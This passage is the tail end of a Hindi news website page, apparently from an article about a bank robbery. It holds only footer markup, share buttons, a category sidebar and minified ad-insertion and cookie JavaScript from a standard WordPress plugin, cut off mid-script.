class="screen-reader-text">Pinterest</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/hpblnews"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link tumblr-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tumblr.com/hpblnews"><span class="tie-social-icon tie-icon-tumblr"></span><span class="screen-reader-text">Tumblr</span></a></li></ul></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only">
<a href="https://www.facebook.com/sharer.php?u=https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://api.whatsapp.com/send?text=%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%B2%E0%A5%82%E0%A4%9F-%20%E0%A4%85%E0%A4%AD%E0%A5%80-%E0%A4%85%E0%A4%AD%E0%A5%80%20%3A%20SBI%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A6%E0%A4%BF%E0%A4%A8%E0%A4%A6%E0%A4%B9%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%96%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A5%82%E0%A4%9F%E2%80%A6..6%20%E0%A4%B2%E0%A5%82%E0%A4%9F%E0%A5%87%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%AA%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%B2%20%E0%A4%95%E0%A5%80%20%E0%A4%A8%E0%A5%8B%E0%A4%82%E0%A4%95%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A6%E0%A4%BE%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%85%E0%A4%82%E0%A4%9C%E0%A4%BE%E0%A4%AE%E2%80%A6.7%20%E0%A4%AE%E0%A4%BF%E0%A4%A8%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%2017%20%E0%A4%B2%E0%A4%BE%E0%A4%96%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A5%82%E0%A4%9F%20https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://www.hpbl.co.in/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes/&text=%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%B2%E0%A5%82%E0%A4%9F-%20%E0%A4%85%E0%A4%AD%E0%A5%80-%E0%A4%85%E0%A4%AD%E0%A5%80%20%3A%20SBI%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A6%E0%A4%BF%E0%A4%A8%E0%A4%A6%E0%A4%B9%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%96%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A5%82%E0%A4%9F%E2%80%A6..6%20%E0%A4%B2%E0%A5%82%E0%A4%9F%E0%A5%87%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%AA%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%B2%20%E0%A4%95%E0%A5%80%20%E0%A4%A8%E0%A5%8B%E0%A4%82%E0%A4%95%20%E0%A4%AA%E0%A4%B0%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A6%E0%A4%BE%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%85%E0%A4%82%E0%A4%9C%E0%A4%BE%E0%A4%AE%E2%80%A6.7%20%E0%A4%AE%E0%A4%BF%E0%A4%A8%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%2017%20%E0%A4%B2%E0%A4%BE%E0%A4%96%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A5%82%E0%A4%9F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
</a></div></div><div class="mobile-share-buttons-spacer"></div></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"><a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.hpbl.co.in/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></div><div id="mobile-menu" class=""></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link pinterest-social-icon" rel="external noopener nofollow" target="_blank" href="http://www.pinterest.com/hpblnews"><span class="tie-social-icon tie-icon-pinterest"></span><span class="screen-reader-text">Pinterest</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/hpblnews"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link tumblr-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tumblr.com/hpblnews"><span class="tie-social-icon tie-icon-tumblr"></span><span class="screen-reader-text">Tumblr</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="categories-3" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul><li class="cat-item cat-item-5460"><a href="https://www.hpbl.co.in/category/auto/">Auto</a></li><li class="cat-item cat-item-31446"><a href="https://www.hpbl.co.in/category/bihar/">Bihar</a></li><li class="cat-item cat-item-18243"><a href="https://www.hpbl.co.in/category/fact-check/">Fact Check</a></li><li class="cat-item cat-item-16576"><a href="https://www.hpbl.co.in/category/sports/ipl/">IPL</a></li><li class="cat-item cat-item-5448"><a href="https://www.hpbl.co.in/category/technology/">Technology</a></li><li class="cat-item cat-item-104"><a href="https://www.hpbl.co.in/category/other/">अन्य</a></li><li class="cat-item cat-item-1156"><a href="https://www.hpbl.co.in/category/uttar-pradesh/">उत्तर प्रदेश</a></li><li class="cat-item cat-item-53"><a href="https://www.hpbl.co.in/category/crime/">क्राइम</a></li><li class="cat-item cat-item-1157"><a href="https://www.hpbl.co.in/category/chhattisgarh/">छत्तीसगढ़</a></li><li class="cat-item cat-item-312"><a href="https://www.hpbl.co.in/category/taste/">जायका</a></li><li class="cat-item cat-item-4"><a href="https://www.hpbl.co.in/category/jharkhand/">झारखंड</a></li><li class="cat-item cat-item-568"><a href="https://www.hpbl.co.in/category/tourism/">टूरिज्म</a></li><li class="cat-item cat-item-20649"><a href="https://www.hpbl.co.in/category/world/">दुनिया</a></li><li class="cat-item cat-item-33"><a href="https://www.hpbl.co.in/category/religion/">धर्म</a></li><li class="cat-item cat-item-40"><a href="https://www.hpbl.co.in/category/job/">नौकरी</a></li><li class="cat-item cat-item-459"><a href="https://www.hpbl.co.in/category/business/">बिज़नेस</a></li><li class="cat-item cat-item-139"><a href="https://www.hpbl.co.in/category/entertainment/">मनोरंजन</a></li><li class="cat-item cat-item-1419"><a href="https://www.hpbl.co.in/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li><li class="cat-item cat-item-1155"><a href="https://www.hpbl.co.in/category/video/">वीडियो</a></li><li class="cat-item cat-item-23"><a href="https://www.hpbl.co.in/category/headlines/">सुर्खियां</a></li><li class="cat-item cat-item-75"><a href="https://www.hpbl.co.in/category/sports/">स्पोर्ट्स</a></li><li class="cat-item cat-item-1"><a href="https://www.hpbl.co.in/category/country-every-moment/">हर पल देश</a></li><li class="cat-item cat-item-28"><a href="https://www.hpbl.co.in/category/breaking-every-moment/">हर पल ब्रेकिंग</a></li><li class="cat-item cat-item-29"><a href="https://www.hpbl.co.in/category/state-every-moment/">हर पल राज्य</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">$(document).ready(function(){$('img#closed').click(function(){$('#bl_banner').hide(90)})})</script> <div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'><div><a id='close-fixedban' onclick='document.getElementById("fixedban").style.display = "none";' style='cursor:pointer;'><img data-lazyloaded="1" src="[data-uri]" width="52" height="15" alt='close' data-src=' https://blogger.googleusercontent.com/img/a/AVvXsEiNcLePh9MMbYxikjZeKcg_tHyakf3OCl4qdHKLxOjhJjUsjflT6VVssdyxbbT3fTUe14wpek-P61azpmVLf7MmIerUxnyLfQ4auv6R2I35rig8aN6-3N5Nj21hE9thAxZvaoGgMSi_ho2MeTv5VALrk4YRkDM0WFBShLtspAF7YTt19Jbl4UQZsORmeQ2Q ' title='close button' style='vertical-align:middle;'/></a></div><div style='text-align:center;display:block;max-width:728px;height:auto;overflow:hidden;margin:auto'> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9568189056804981"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9568189056804981"
data-ad-slot="4146927550"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search"><form method="get" class="tie-popup-search-form" action="https://www.hpbl.co.in/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button></form></div></div></div> <script id="tie-scripts-js-extra" type="litespeed/javascript">var tie={"is_rtl":"","ajaxurl":"https:\/\/www.hpbl.co.in\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"light","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""}</script> <script type="litespeed/javascript">WebFontConfig={google:{families:['Mingzat::latin,devanagari','Noto+Sans:600,regular:latin,devanagari','Noto+Sans:600,regular:latin,devanagari','Noto+Sans::latin,devanagari&display=swap']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()</script><script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var 